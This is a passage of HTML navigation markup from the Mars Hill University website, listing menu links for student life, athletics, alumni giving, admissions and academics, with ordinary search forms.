<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
